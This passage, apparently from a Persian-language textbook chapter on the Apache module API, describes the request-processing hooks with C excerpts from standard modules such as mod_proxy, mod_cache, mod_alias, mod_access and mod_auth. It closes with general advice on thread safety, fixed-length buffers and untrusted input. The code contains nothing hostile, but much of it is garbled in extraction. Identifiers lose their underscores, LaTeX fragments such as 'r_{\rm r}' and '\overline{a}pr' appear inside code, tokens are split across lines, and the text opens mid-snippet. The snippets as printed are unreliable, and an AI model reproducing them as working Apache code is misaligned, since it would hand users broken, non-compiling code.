    cur unique id.counter = htons (cur unique id.counter);
}
```
#### **Post Read Request**

static int module post read request(request rec \*pReq)

اين تابع بلافاصله پس از خوانده شدن سرآيندهاي درخواست يا در صورت ديگرمسيردهي (redirect( داخلي، فراخواني ميشود . ولي براي زيردرخواستها فراخواني نميشود و مـيتوانـد OK، DECLINED يـا هر كد حالت ديگر برگرداند. از چيزي غير از DECLINED برگرداند، ماجول ديگري فراخواني نمـيشـود. در حال حاضر تنها ماجول استاندارد آپاچي كه از اين تابع استفاده ميكند ماجول پراكسي است.

به مثال 12-12 كه از *c.proxy\_mod* انتخاب شده است دقت كنيد:

*mod\_proxy.c* **.12-12 مثال**

```
static int proxy detect(request rec *r)
{
     void *sconf = r->server->module_config;
    proxy_server_conf *conf;
    conf = (proxy server conf *) ap qet module config(sconf, &proxy module);
     if (conf->req && r->parsed_uri.scheme) {
         /* but it might be something vhosted */
        if (!(r->parsed_uri.hostname
            &\& !strcasecmp(r->parsed uri.scheme, ap http method(r))
            && ap matches request vhost(r, r->parsed uri.hostname,
                r->parsed_uri.port_str ? r->parsed_uri.port : 
ap default port(r))) {
             r->proxyreq = STD_PROXY;
            r->uri = r->unparsed uri;
            r->filename = ap_pstrcat(r->pool, "proxy:", r->uri, NULL);
             r->handler = "proxy-server";
 }
 }
     /* We need special treatment for CONNECT proxying: it has no scheme part
```

```
*/
     else if (conf->req && r->method_number == M_CONNECT
              && r->parsed_uri.hostname
             && r->parsed_uri.port_str) {
            r->proxyreq = STD PROXY;
             r->uri = r->unparsed_uri;
             r->filename = ap_pstrcat(r->pool, "proxy:", r->uri, NULL);
            r->handler = "proxy-server";
 }
     return DECLINED;
}
```
اين كد بررسي ميكند كه آيا درخواست شامل نام ميزباني هـست كـه مطـابق ميزبـان مجـازي فعلـي نباشد (از آنجا كه نام ميزبان مجازي فعلي قبلاً با استفاده از نام ميزبان در درخواسـت تعيـين شـده، ايـن بدين معني است كه با هيچ ميزبان مجازي تطـابق نـدارد) يـا يـك متـد CONNECT نباشـد (كـه تنهـا پراكسيها از آن استفاده ميكنند). در صورتي كه هر يك از دو شرط درسـت باشـد، سـرآيند بـه -proxy server و مقدار فايل به *uri*:proxy مقداردهي ميشود.

### **Quick Handler (2.0)**

int module quick handler(request rec \*r, int lookup uri)

از اين تابع براي فراهم كردن محتوا از ذخيرهگاه نهاني (Cache (مبتني بـر URI اسـتفاده مـيشـود. اگـر uri\_lookup مقداردهي شده باشد، و URI موجود باشد آنگاه به طور ساده OK برميگردانـد ولـي محتـوا ارائه نمي كند.

#### **mod\_cache.c .13-12 مثال**

```
static int cache url handler(request rec *r, int lookup)
{
    apr status t rv;
    const char *cc in, *pragma, *auth;
    apr uri t uri = r->parsed uri;
    char *url = r->unparsed uri;
    apr size t urllen;
    char * path = uri.path; const char *types;
    cache info * info = NULL;cache request rec *cache;
    cache server \overline{conf} *conf =
        (cache server conf *) ap_get module_config(r->server->module_config,
                                                      &cache_module);
    if (r->method number != M_GET) return DECLINED;
    if (!(types = ap cache get cachetype(r, conf, path))) {
```

```
 return DECLINED;
     }
    ap_log_error(APLOG_MARK, APLOG_DEBUG | APLOG_NOERRNO, 0, r->server,
                 "cache: URL %s is being handled by %s", path, types);
     urllen = strlen(url);
     if (urllen > MAX_URL_LENGTH) {
        ap_log_error(APLOG_MARK, APLOG_DEBUG | APLOG_NOERRNO, 0, r->server,
                      "cache: URL exceeds length threshold: %s", url);
         return DECLINED;
     }
    if (url[urllen-1] == '/') {
         return DECLINED;
     }
    cache = (cache request rec *) ap get module config(r->request config,
                                                          &cache_module);
     if (!cache) {
        cache = ap_pcalloc(r->pool, sizeof(cache_request rec));
        ap_set_module_config(r->request_config, &cache_module, cache);
     }
     cache->types = types;
cc_in = apr_table_get(r->headers_in, "Cache-Control");
pragma = apr_table_get(r->headers_in, "Pragma");
    auth = apr table qet(r-)headers in, "Authorization");
    if (conf->ignorecachecontrol set == 1 && conf->ignorecachecontrol == 1 &&auth == NULL) {
        ap_log_error(APLOG_MARK, APLOG_DEBUG | APLOG_NOERRNO, 0, r->server,
            "incoming request is asking for a uncached version of %s,
              but we know better and are ignoring it", url);
     }
     else {
        if (ap cache liststr(cc in, "no-store", NULL) ||
            \frac{1}{2} ap cache liststr(pragma, "no-cache", NULL) || (auth != NULL)) {
            \sqrt{\tau} delete the previously cached file */
            cache remove url(r, cache->types, url);
             ap_log_error(APLOG_MARK, APLOG_DEBUG | APLOG_NOERRNO, 0, r-
>server,
                         "cache: no-store forbids caching of %s", url);
             return DECLINED;
 }
     }
     rv = cache_select_url(r, cache->types, url);
    if (DECLINED == r_v) {
         if (!lookup) {
           ap_log_error(APLOG_MARK, APLOG_DEBUG | APLOG_NOERRNO, 0, r-
>server,
                          "cache: no cache - add cache in filter and
DECLINE");
            ap_add_output_filter("CACHE_IN", NULL, r, r->connection);
 }
         return DECLINED;
     }
    else if (OK == rv) {
         if (cache->fresh) {
            apr bucket brigade *out;
            conn rec \star c = r->connection;
```
تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد. if (lookup) { return OK; } ap\_log\_error(APLOG\_MARK, APLOG\_DEBUG | APLOG\_NOERRNO, 0, r->server, "cache: fresh cache - add cache out filter and " "handle request"); ap\_run\_insert\_filter(r); ap\_add\_output\_filter("CACHE\_OUT", NULL, r, r->connection); out =  $\overline{a}$ pr brigade create(r->pool, c->bucket alloc); if (APR\_SUCCESS != (rv = ap\_pass\_brigade(r->output\_filters, out))) { ap\_log\_error(APLOG\_MARK, APLOG\_ERR, rv, r->server, "cache: error returned while trying to return %s " "cached data", cache->type); return rv; } return OK; } else { if (lookup) { return DECLINED; } ap\_log\_error(APLOG\_MARK, APLOG\_DEBUG | APLOG\_NOERRNO, 0, r- >server, "cache: stale cache - test conditional"); if (ap cache request is conditional(r)) { ap\_log\_error(APLOG\_MARK, APLOG\_DEBUG | APLOG\_NOERRNO, 0, r->server, "cache: conditional - add cache in filter and " "DECLINE"); ap\_add\_output\_filter("CACHE\_IN", NULL, r, r->connection); return DECLINED; } else { if (info && info->etag) { ap\_log\_error(APLOG\_MARK, APLOG\_DEBUG | APLOG\_NOERRNO, 0, r->server, "cache: nonconditional - fudge conditional " "by etag"); apr\_table\_set(r->headers\_in, "If-None-Match", info- >etag); } else if (info && info->lastmods) { ap\_log\_error(APLOG\_MARK, APLOG\_DEBUG | APLOG\_NOERRNO, 0, r->server, "cache: nonconditional - fudge conditional " "by lastmod"); apr table set(r->headers in, "If-Modified-Since", info->lastmods); } else { ap\_log\_error(APLOG\_MARK, APLOG\_DEBUG | APLOG\_NOERRNO, 0, r->server, "cache: nonconditional - no cached "

```
 "etag/lastmods - add cache_in and DECLINE");
                   ap_add_output_filter("CACHE_IN", NULL, r, r->connection);
                    return DECLINED;
 }
               ap_log_error(APLOG_MARK, APLOG_DEBUG | APLOG_NOERRNO, 0,
                            r->server,
                           "cache: nonconditional - add cache conditional
and"
                            " DECLINE");
               ap_add_output_filter("CACHE_CONDITIONAL",
                                    NULL, 
r_{\rm r} r->connection);
                return DECLINED;
 }
 }
    }
    else {
       ap_log_error(APLOG_MARK, APLOG_ERR, rv,
                     r->server,
                     "cache: error returned while checking for cached file by 
"
                     "%s cache", 
                     cache->type);
        return DECLINED;
    }
}
```
البته اين مقداري پيچيده ولي در عين حال جالب است.

# **Translate Name**

int module translate(request rec \*pReq)

وظيفه اين تابع تبديل URL موجود در درخواست به نام فايل مـيباشـد. نتيجـه ايـن تبـديل بايـد در filename>-pReq قرار داده شود. تابع بايـد OK، DECLAINED يـا يـك كـد حالـت برگردانـد. اولـين ماجولي كه DECLAINED برنگرداند، فرض ميشود كه كار را انجام داده و ديگر لازم به فراخواني ديگـر ماجولها نيست. از آنجا كه ترتيب فراخواني ماجولها تعريف نميشود، بهتر است كه نحوه راهبري URLهـا توسط ماجولها انحصاري بوده و باهم اشتراك نداشته باشند. اگر تمام ماجولها DECLAINED برگرداننـد، خطاي پيكربندي رخ داده است. بديهي است كه تابع براي استفاده بـه ازاي پيكربنـدي شـاخه و كـارگزار است تا مشخص شود كه آيا بايد درخواست و URL را راهبري نمايد يا خيـر. در صـورتي كـه كـد حالـت برگردانده ميشود، سرآيندهاي مناسـب در پاسـخ درخواسـت بايـد در out\_headers>-pReq مقـداردهي شوند.

#### **mod.alias.c .14-12 مثال**

```
static char *try alias list(request rec *r, array header *aliases, int doesc,
int *status)
{
    alias entry *entries = (alias entry *) aliases->elts;
    regmatch t regm[10];
    char \star found = NULL;
     int i;
    for (i = 0; i < aliases</i> >nelts; +i) {
       alias entry *p = &entries[i];
       int 1;
        if (p->regexp) {
           if (!ap regexec(p->regexp, r->uri, p->regexp->re nsub + 1, regm,
(0)) {
                if (p->real) {
                    found = ap_pregsub(r->pool, p->real, r->uri,
                                      p->regexp->re_nsub + 1, regm);
                    if (found && doesc) {
                       found = ap_escape_uri(r->pool, found);
 }
 }
                else {
                    /* need something non-null */
                   found = ap_pstrdup(r->pool, "");
 }
 }
        }
        else {
           l = alias matches(r->uri, p->fake);
           if (1 > 0) {
                if (doesc) {
                    char *escurl;
                   escurl = ap_os_escape_path(r->pool, r->uri + l, 1);
                   found = ap pstrcat(r->pool, p->real, escurl, NULL);
 }
                else
                   found = ap pstrcat(r->pool, p->real, r->uri + l, NULL);
 }
        }
        if (found) {
           if (p->handler) { /* Set handler, and leave a note for mod cgi
*/
                r->handler = p->handler;
               ap table setn(r->notes, "alias-forced-type", r->handler);
 }
           *status = p->redir status;
            return found;
 }
     }
     return NULL;
}
```

```
static int translate alias redir(request rec *r)
{
     void *sconf = r->server->module_config;
    alias server conf *serverconf =
    (alias_server_conf *) ap_get_module_config(sconf, &alias module);
    char *ret:
     int status;
    if (r-\nu r i[0] != '/' && r->uri[0] != '\0')
       return DECLINED;
    if ((ret = try alias list(r, serverconf->redirects, 1, &status)) != NULL)
{
         if (ap_is_HTTP_REDIRECT(status)) {
             /* include QUERY_STRING if any */
             if (r->args) {
                ret = ap pstrcat(r->pool, ret, "?", r->args, NULL);
 }
             ap_table_setn(r->headers_out, "Location", ret);
 }
         return status;
     }
    if ((ret = try alias list(r, serverconf->aliases, 0, &status)) != NULL) {
         r->filename = ret;
         return OK;
     }
    return DECLINED;
} 
قبل از هر چيز اين مثال سعي ميكند كه ديركتيو Redirect را مطابقت دهد. در اين صورت سـرآيند
Location در headers_out مقداردهي شده و REDIRECT برگردانده مي شود. در غير اين صورت به نام
يك فايل ترجمه ميشود. توجه كنيد كه ممكن است يك راهبر نيز مشخص كند (البته تنها راهبـري كـه
```
ميتواند مشخص كند *script-cgi* است).

```
توجه: در اين مرحله نام فايل و URL مشخص شده و آپاچي خود را براي كار با توابـع ماجولهـايي
                                    كه مربوط به پيكربندي شاخهاي هستند، باز پيكربندي ميكند.
```
# **Header Parser**

int module header parser(request rec \*pReq)

اين رويه در هدف مشابه مرحله request\_read\_post ميباشد. ميتواند OK، DECLAINED يـا كـد وضعيت برگرداند. اگر چيزي غير از DECLAINED برگردانده شد، ماجول ديگـري فراخـواني نمـيشـود. هدف تصميمگيري بر اساس سرآيندهايي است كه به كارفرما فرستاده ميشود. تنها ماجول استانداردي كه از آن استفاده ميكند *c.setenvif\_mod* است كـه در مثـال 15-12 نـشان داده شده است.

```
 mod_setenvif.c .15-12 مثال
```

```
static int match headers (request rec *r)
{
    sei cfg rec *sconf;
    sei entry *entries;
    table entry *elts;
     const char *val;
    int i, j;
     int perdir;
    char *last name;
    perdir = (ap table get(r->notes, SEI MAGIC HEIRLOOM) != NULL);
     if (! perdir) {
         ap_table_set(r->notes, SEI_MAGIC_HEIRLOOM, "post-read done");
        sconf = (sei cfg rec *) ap get module config(r->server-
>module_config,
                                                         &setenvif module);
     }
     else {
        sconf = (sei cfg rec *) ap get module config(r->per dir config,
                                                         &setenvif_module);
     }
    entries = (sei entry *) sconf->conditionals->elts;
    last name = NULL;
     val = NULL;
    for (i = 0; i < sconf->conditionals->nelts; ++i) {
        sei entry *b = &entries[i];
         /* Optimize the case where a bunch of directives in a row use the
          same header. Remember we don't need to strcmp the two header
          * names because we made sure the pointers were equal during
          * configuration.
          */
         if (b->name != last_name) {
            last name = b-\overline{a}name;
             switch (b->special_type) {
             case SPECIAL_REMOTE_ADDR:
                val = r->connection->remote ip;
                 break;
             case SPECIAL_REMOTE_HOST:
                val = ap get remote host(r->connection, r->per dir config,
                                            REMOTE NAME) ;
                 break;
            case SPECIAL REMOTE USER:
                val = r->connection->user;
                 break;
             case SPECIAL_REQUEST_URI:
                val = r->uri;
                 break;
             case SPECIAL_REQUEST_METHOD:
                val = r->method;
                 break;
            case SPECIAL REQUEST PROTOCOL:
                 val = r->protocol;
                 break;
             case SPECIAL_NOT:
                val = ap_table_get(r->headers_in, b->name);
```

```
if (val == NULL) {
                  val = ap table get(r->subprocess env, b->name); }
               break;
 }
        }
        /*
         * A NULL value indicates that the header field or special entity
         * wasn't present or is undefined. Represent that as an empty string
         * so that REs like "^$" will work and allow envariable setting
         * based on missing or empty field.
         */
       if (val == NULL) {
           val = " " }
        if (!ap_regexec(b->preg, val, 0, NULL, 0)) {
            array_header *arr = ap_table_elts(b->features);
           elts = (table_entry *) arr->elts;
           for (j = 0; j < arr-&gt;nelts; ++j) {
                if (!strcmp(elts[j].val, "!")) {
                  ap_table_unset(r->subprocess_env, elts[j].key);
 }
                else {
                  ap table setn(r->subprocess env, elts[j].key,
elts[j].val);
 }
 }
 }
    }
    return DECLINED;
```
**Check Access**

}

int module check access (request rec \*pReq)

اين ماجول دسترسي بر پايه deny/allow تعيين ميكند. ميتواند OK، DECLAINED يـا يـك كـد حالت برگرداند. تمام ماجولها تا موقعي كـه يكـي از آنهـا چيـزي جـز OK يـا DECLAINED برگردانـد فراخواني ميشوند. اگر همه ماجولها DECLAINED برگردانند، به عنوان يـك خطـاي پيكربنـدي تلقـي ميشود. در اين مرحله URL و نام فايل، آدرس كارفرما، عامل كارفرما، و ديگر موارد مشخص هستند.

تنها ماجول استانداردي كه از آن استفاده ميكند *c.access\_mod* اسـت كـه در مثـال 16-12 نـشان داده شده است.

# **mod\_access.c .16-12 مثال**

```
static int find allowdeny(request_rec *r, array_header *a, int method)
{
    allowdeny *ap = (allowdeny * ) a->elts;
```

```
int mmask = (1 \leq \text{method});
     int i;
    int gothost = 0;
    const char *remotehost = NULL;
    for (i = 0; i < a->nelts; ++i) {
         if (!(mmask & ap[i].limited))
             continue;
         switch (ap[i].type) {
         case T_ENV:
             if (ap table get(r->subprocess env, ap[i].x.from)) {
                 return 1;
 }
             break;
         case T_ALL:
             return 1;
         case T_IP:
              if (ap[i].x.ip.net != INADDR_NONE
                  && (r->connection->remote_addr.sin_addr.s_addr
                     \& ap[i].x.ip.mask) == ap[i].x.\overline{ip}.net {
                  return 1;
 }
              break;
         case T_HOST:
              if (!gothost) {
                  remotehost = ap_get_remote_host(r->connection, r-
>per dir config,
                                                   REMOTE DOUBLE REV);
                 if ((remotehost == NULL) || is ip(remotehost))
                     gothost = 1; else
                     gothost = 2; }
             if ((gothost == 2) && in domain(ap[i].x.from, remotehost))
                  return 1;
             break;
         case T_FAIL:
            /\star do nothing? \star/ break;
 }
     }
     return 0;
}
static int check dir access(request rec *r)
{
     int method = r->method_number;
    access dir conf *a =(\arccos\overline{\arctan\overline{\ar}}\text{conf }*)ap get module config(r->per dir config, &access module);
    int ret = OK;if (a->order[method] == ALLOW THEN DENY) {
```
```
 ret = FORBIDDEN;
    if (find allowdeny(r, a->allows, method))
        ret = OK;if (find allowdeny(r, a->denys, method))
        ret = FORBIDDEN; }
 else if (a->order[method] == DENY_THEN_ALLOW) {
    if (find allowdeny(r, a->denys, method))
        ret = FORBIDDEN;if (find allowdeny(r, a->allows, method))
        r \ominus t = \bigcap K:
 }
 else {
    if (find allowdeny(r, a->allows, method)
        & 1 [ind allowdeny(r, a->denys, method))
        ret = OK; else
         ret = FORBIDDEN;
 }
 if (ret == FORBIDDEN
    &\& (ap satisfies(r) != SATISFY ANY || !ap some auth required(r))) {
    ap_log_rerror(APLOG_MARK, APLOG_NOERRNO|APLOG_ERR, r,
                    "client denied by server configuration: %s",
                    r->filename);
 }
 return ret;
```
نسبتا نحـوه كـار تـابع مـشخص اسـت. در ( )ip\_in و ( )domain\_in آدرس IP و نـام دامنـه بررسـي ميشود.

تنها تفاوت آپاچي 2.0 در مقدار بازگشتي FORBIDDEN است كه به FORBIDDEN\_HTTP تغيير كرده است.

**Check User ID**

}

int module\_check\_user\_id(request\_rec \*pReq)

اين تباع براي وارسـي مجـاز بـودن كـاربران بـراي دسترسـي بـه URL فعلـي اسـت (كـه در -pReq user>-connection >قابل دستيابي است). معمولا از پيكربندي شـاخهاي (كـه تركيبـي از پيكربنـدي شاخه، فايل و Location است) استفاده ميكند. بايد OK، DECLINED يا يك كد حالت برگردانـد. كـد معمولي بازگشتي UNAUTHORIZED\_HTTP است، در صورتي كه كاربر غير مجاز باشد. ماجولها تا هنگـامي كه يكي از آنها چيزي جز DECLINED برگرداند، فراخواني ميشوند.

دوباره براي ديدن يك مثال طبيعي از *c.auth\_mod* استفاده ميكنيم.

 **mod\_auth.c .17-12 مثال**

```
int check user access (request rec *r) {
    auth config rec *sec =
      (auth config rec *)ap get module config (r->per dir config,
&auth module);
    char *user = r->connection->user;
    int m = r->method number;
    int method restricted = 0; register int x;
     char *t, *w;
     table *grpstatus;
    array header *reqs arr = requires (r);
    require line *reqs;
     if (!reqs_arr)
        return (OK);
    reqs = (require line *)reqs arr->elts; if(sec->auth_grpfile)
         grpstatus = groups_for_user (r->pool, user, sec->auth_grpfile);
     else
         grpstatus = NULL;
    for(x=0; x < reqs arr->nelts; x++) {
        if (! (reqs[x].method mask \& (1 << m))) continue;
       method restricted = 1;t = \text{reqs}[x]. requirement;
       w = getword(r->pool, \&t, ' ''); if(!strcmp(w,"valid-user"))
             return OK;
         if(!strcmp(w,"user")) {
             while(t[0]) {
                 w = getword_conf (r->pool, &t);
                 if(!strcmp(user,w))
                     return OK;
 }
 }
         else if(!strcmp(w,"group")) {
             if(!grpstatus) 
                 return DECLINED; /* DBM group? Something else? */
            while(t[0]) {
                w = getword conf(r->pool, &t);
                 if(table_get (grpstatus, w))
                     return OK;
 }
         }
     }
     if (!method_restricted)
        return OK;
     note_basic_auth_failure (r);
```

```
 return AUTH_REQUIRED;
```
## **Handlers**

}

handler rec aModuleHandlers[]; [1.3]

تعريف rec\_handler را ميتوان در *h.config\_http) 1.3 (*ديد:

```
typedef struct {
    char *content type;
    int (*handler)(request rec *);
} handler_rec;
```
در نسخه 2.0 راهبرها (handlers (با يك تابع به صورت معمولي رجيستر شده و عهدهدار وارسـي نـوع محتوا (type Content (هستند.

بالاخره آماده راهبري درخواست هستيم. هسته در ميان راهبرهاي ماجولهـا بـه دنبـال راهبـر مناسـب براي راهبري درخواست ميباشد كه از لحاظ نوع فايل يا نوع MIME مطابق باشـند. هنگـامي كـه راهبـر مناسب پيدا شد، فراخواني مي شود. اين راهبر وظيفه واقعي سرويس دادن به كاربر را انجام مي دهد. *c.status\_mod* تنها يك راهبر را پياده كرده است. مثال زير در اين باره است:

 **mod\_status.c .18-12 مثال**

```
handler rec status handlers[] =
{
{ STATUS MAGIC TYPE, status handler },
{ "server-status", status handler },
{ NULL }
};
```
البته در اينجا راهبر واقعي به خاطر طولاني بودن نشان ندادهايم. آنچه كه انجام ميدهد آن است كه با استفاده از محتواي scoreboard ) كه جزئيات پردازههـاي فرزنـد را ثبـت مـيكنـد)، صـفحه حجيمـي از HTML توليد ميكند. كاربر راهبر را با استفاده از SetHandler يا AddHandler مشخص ميكند. از آنجا كه راهبر فايلي استفاده نمي كند، SetHandler طبيعي ترين روش براي انجام اين كار است. مثال مشابهي در آپاچي 2.0 تابعي به جاي آرايهٔ handlers\_recs دارد:

```
static void register_hooks(apr_pool_t *p)
{
     ap_hook_handler(status_handler, NULL, NULL, APR_HOOK_MIDDLE);
     ...
}
```

```
همانطور كه قبلا شرح داده شد ( )handler_set نوع محتوا را خودش وارسي ميكند:
```
static int status handler(request rec \*r)

```
{
...
    if (strcmp(r->handler, STATUS MAGIC TYPE) &&
        strcmp(r->handler, "server-status")) {
         return DECLINED;
     }
...
```
# **Logger**

int module logger(request rec \*pRec)

اكنون درخواست پردازش شـده و گـرد و خـاك بـه زمـين نشـسته ! و ممكـن اسـت بخواهيـد دربـاره درخواست انجام شده چيزي ثبت كنيد . البته هسته اجراي رويدادنگار را به محض اينكه ماجولي كدي غير از OK يا DECLINED برگرداند را متوقف ميكند، كه البته به ندرت اتفاق ميافتد.

هر چند *c.agent\_log\_mod* كم و بيش از رده خارج شده و *c.config\_log\_mod* به جاي آن معرفـي شده، با اين حال مثال فشرده و زيبايي است:

#### **mod\_log\_agent.c .19-12 مثال**

```
int agent log transaction(request rec *orig)
{
    agent log_state *cls = ap_get_module_config (orig->server->module_config,
                                              &agent log module);
    char str[HUGE STRING LEN];
     char *agent;
    request rec *r;
     if(cls->agent_fd <0)
      return OK;
    for (r = origin; r->next; r = r->next) continue;
    if (*cls->fname == '\\0'. /* Don't log agent */
         return DECLINED;
    agent = table get(orig->headers in, "User-Agent");
    if(agent != NULL) {
        sprintf(str, "%s\n", agent);
         write(cls->agent_fd, str, strlen(str));
 }
     return OK;
}
```
## **Child Exit**

```
void 
child exit(server rec *pServer,pool *pPool) [1.3]
اين تابع بلافاصله پيش از خروج يك پردازه فرزند اجـرا مـيشـود. مفهـوم "فرزنـد" در بخـش Child
               Initilization شرح داده شد. معمولاً از اين تابع براي آزادسازي منابع استفاده ميشود. 
در آپاچي 2.0 تابع exit_child وجود ندارد، در عوض هر كدام يك تابع پاكـسازي در مخزنـي كـه بـه
                                                  child_init داده ميشود، رجيستر ميكند. 
                                                     mod_log_config.c .20-12 مثال
static void flush all logs (server rec *s, pool *p)
{
     multi_log_state *mls;
     array_header *log_list;
    config log state \overline{\star}clsarray;
     int i;
    for (; s; s = s->next) {
        mls = ap_get_module_config(s->module_config, &config_log_module);
        log list = NULL;
         if (mls->config_logs->nelts) {
             log list = \overline{m}ls->config logs;
 }
         else if (mls->server_config_logs) {
            log list = mls->server config logs;
 }
         if (log_list) {
            clsarray = (config log state *) log list->elts;
             for (i = 0; i < log list-&gt;nelts; ++i) {
                 flush log(&clsarray[i]);
 }
         }
    }
} 
             اين رويه فقط هنگامي استفاده ميشود كه LOGS_BUFFERED تعريف شده باشد. 
در نسخه 2.0 تابع مشابهي استفاده مـيشـود ولـي همـانطور كـه گفتـه شـد در child_init رجيـستر
                                                                              مے شود:
static void init child(apr pool t *p, server rec *s)
{
#ifdef BUFFERED_LOGS
     /* Now register the last buffer flush with the cleanup engine */
    apr_pool_cleanup_register(p, s, flush_all_logs, flush_all_logs);
#endif
}
```
# **4-12 راهنماييهاي عمومي**

آپاچی 2.0 ممکن است به صورت چند ريسمانی $\big)^s$  (بسته به استفاده از MPM) باشد. اگـر مـي،خواهيـد ماجولتان از آزمون سربلند بيرون بيايد، از متغيرهاي سراسري استفاده نكنيد. اگر ممكـن نبـود، بـه نحـوه استفاده از آن در يك كارگزار چند ريسماني دقت كنيد. فرامـوش نكنيـد كـه از جـدول notes در ركـورد درخواست ميتوانيد هر دادهاي را كه نياز داريد بين توابع رد و بدل كنيد، استفاده كنيد.

هيچ گاه از بافر با طول ثابت استفاده نكنيد. بسياري از رخنههاي امنيتي در اينترنت به خاطر اسـتفاده از بافرهاي با طول ثابت به وجود ميآيد. مكانيزم مخزن (pool (مجموعة غني از ابزارها فراهم ميكند كـه ميتوانيد با استفاده از آنها از بافر با طول ثابت خودداري كنيد.

به ياد داشته باشيد كه ماجول شما ممكن است كاربري به طور تصادفي ماجول شـما را كـارگزار خـود پيكربندي كرده و استفاده كند. بنابراين به هيچ وجه به وروديهاي كـاربر اعتمـاد نكنيـد. و نيـز از انجـام كاري كه با ماجولهاي ديگر تداخل ايجاد مي كند، خودداري نماييد (كار سـختي اسـت! ولـي سـعي تـان را بكنيد!).

 $\overline{a}$ 

Multithreaded<sup>6</sup>